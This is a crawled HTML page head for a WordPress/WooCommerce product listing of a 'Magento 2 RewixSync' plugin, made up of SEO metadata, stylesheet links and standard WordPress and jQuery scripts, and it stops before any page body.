

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://app.rewixecommerce.com/plugin/magento-2-rewixsync/
body_size: 19753
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Magento 2 RewixSync | App Rewixecommerce</title>
<link rel="alternate" hreflang="en" href="https://app.rewixecommerce.com/plugin/magento-2-rewixsync/" />
<link rel="alternate" hreflang="it" href="https://app.rewixecommerce.com/it/plugin/magento-2-rewixsync/" />
<link rel="alternate" hreflang="x-default" href="https://app.rewixecommerce.com/plugin/magento-2-rewixsync/" />

		<!-- All in One SEO 4.7.1.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://app.rewixecommerce.com/plugin/magento-2-rewixsync/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="App Rewixecommerce | App Center" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Magento 2 RewixSync | App Rewixecommerce" />
		<meta property="og:url" content="https://app.rewixecommerce.com/plugin/magento-2-rewixsync/" />
		<meta property="og:image" content="https://app.rewixecommerce.com/wp-content/uploads/2020/08/apprewixecommerce-logo.png" />
		<meta property="og:image:secure_url" content="https://app.rewixecommerce.com/wp-content/uploads/2020/08/apprewixecommerce-logo.png" />
		<meta property="article:published_time" content="2021-03-19T04:47:29+00:00" />
		<meta property="article:modified_time" content="2023-09-10T08:00:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Magento 2 RewixSync | App Rewixecommerce" />
		<meta name="twitter:image" content="https://app.rewixecommerce.com/wp-content/uploads/2020/08/apprewixecommerce-logo.png" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/app.rewixecommerce.com\/#listItem","position":1,"name":"Home","item":"https:\/\/app.rewixecommerce.com\/","nextItem":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/#listItem"},{"@type":"ListItem","@id":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/#listItem","position":2,"name":"Magento 2 RewixSync","previousItem":"https:\/\/app.rewixecommerce.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/#itempage","url":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/","name":"Magento 2 RewixSync | App Rewixecommerce","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/app.rewixecommerce.com\/#website"},"breadcrumb":{"@id":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/app.rewixecommerce.com\/wp-content\/uploads\/2021\/03\/Magento2-04.-b.png","@id":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/#mainImage","width":880,"height":733},"primaryImageOfPage":{"@id":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/#mainImage"},"datePublished":"2021-03-19T04:47:29+00:00","dateModified":"2023-09-10T08:00:35+00:00"},{"@type":"Organization","@id":"https:\/\/app.rewixecommerce.com\/#organization","name":"App Rewixecommerce","description":"App Center","url":"https:\/\/app.rewixecommerce.com\/","logo":{"@type":"ImageObject","url":"https:\/\/app.rewixecommerce.com\/wp-content\/uploads\/2020\/08\/apprewixecommerce-logo.png","@id":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/#organizationLogo","width":1626,"height":577},"image":{"@id":"https:\/\/app.rewixecommerce.com\/plugin\/magento-2-rewixsync\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/app.rewixecommerce.com\/#website","url":"https:\/\/app.rewixecommerce.com\/","name":"App Rewixecommerce","description":"App Center","inLanguage":"en-US","publisher":{"@id":"https:\/\/app.rewixecommerce.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="App Rewixecommerce &raquo; Feed" href="https://app.rewixecommerce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="App Rewixecommerce &raquo; Comments Feed" href="https://app.rewixecommerce.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/app.rewixecommerce.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=930f193ec00434b134ee633e305258dd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://app.rewixecommerce.com/wp-includes/css/dashicons.min.css?ver=930f193ec00434b134ee633e305258dd' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://app.rewixecommerce.com/wp-includes/css/jquery-ui-dialog.min.css?ver=930f193ec00434b134ee633e305258dd' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://app.rewixecommerce.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.2.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://app.rewixecommerce.com/wp-includes/css/dist/block-library/style.min.css?ver=930f193ec00434b134ee633e305258dd' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #E2574C;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://app.rewixecommerce.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://app.rewixecommerce.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://app.rewixecommerce.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wcap_abandoned_details_modal-css' href='https://app.rewixecommerce.com/wp-content/plugins/woocommerce-abandon-cart-pro/assets/css/frontend/wcap_atc_detail_modal.min.css?ver=930f193ec00434b134ee633e305258dd' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://app.rewixecommerce.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://app.rewixecommerce.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://app.rewixecommerce.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='appside-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%7CPoppins%3A700%7CPoppins%3A500%7CPoppins%3A600%7CPoppins%3A800' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://app.rewixecommerce.com/wp-content/themes/aapside/assets/css/animate.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://app.rewixecommerce.com/wp-content/themes/aapside/assets/css/bootstrap.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://app.rewixecommerce.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://app.rewixecommerce.com/wp-content/themes/aapside/assets/css/magnific-popup.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='appside-default-style-css' href='https://app.rewixecommerce.com/wp-content/themes/aapside/assets/css/default-style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='appside-main-style-css' href='https://app.rewixecommerce.com/wp-content/themes/aapside/assets/css/main-style.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='appside-gutenberg-style-css' href='https://app.rewixecommerce.com/wp-content/themes/aapside/assets/css/gutenberg.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-style-css' href='https://app.rewixecommerce.com/wp-content/themes/aapside/assets/css/woocommerce-style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='appside-responsive-css' href='https://app.rewixecommerce.com/wp-content/themes/aapside/assets/css/responsive.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='appside-style-css' href='https://app.rewixecommerce.com/wp-content/themes/aapside-child/style.css?ver=930f193ec00434b134ee633e305258dd' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://app.rewixecommerce.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-font-css' href='https://app.rewixecommerce.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-font.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-css' href='https://app.rewixecommerce.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-main.css?ver=3.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/app.rewixecommerce.com\/wp-admin\/admin-ajax.php","nonce":"0921e9c13b","hideEffect":"none","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://app.rewixecommerce.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.18" id="cookie-notice-front-js"></script>
